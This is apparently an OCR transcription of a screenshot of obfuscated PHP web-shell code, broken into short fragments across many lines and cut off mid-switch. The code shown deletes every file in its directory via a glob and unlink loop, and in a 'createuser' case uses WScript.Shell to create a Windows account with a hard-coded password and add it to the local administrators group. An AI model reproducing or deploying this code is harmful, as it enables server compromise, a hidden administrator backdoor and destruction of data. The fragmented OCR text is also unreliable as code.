
            ${${
"GLOBALS"
}[
"ueghkbx"
]} = glo
b(
"*"
); 

foreach
 (${
$upmolkvoph
} 
as
 ${
$jr
ylsva
}) { 

$btlnfzfoav
 = 
"file"
; 

$tictxt
 = 
"file"
; 

if
 (is_file(${
$tictxt
})) unl
ink(${
$btlnfzfoav
}); 

            } 

break
; 

case
"createuser"
: 

            ${${
"GLOBALS"
}[
"hmmdbmpn"
]} = 
ne
w
 COM(
"WScript.Shell"
); 

            ${${
"GLOBALS"
}[
"xghnptuv"
]} = 
$W
shShell
->Run(
"net user  b1qb0ss crizb1qb0ss!
@# /add"
); 

            ${${
"GLOBALS"
}[
"jezmfhbmvqfc"
]} 
= 
new
 COM(
"WScript.Shell"
); 

            ${${
"GLOBALS"
}[
"xghnptuv"
]} = 
$W
shShell
->Run(
"net localgroup administrators 
b1qb0ss /add"
); 

echo
"<center>User Added!</cente
r>"
; 

break
; 

case
"makeadmin"
: 
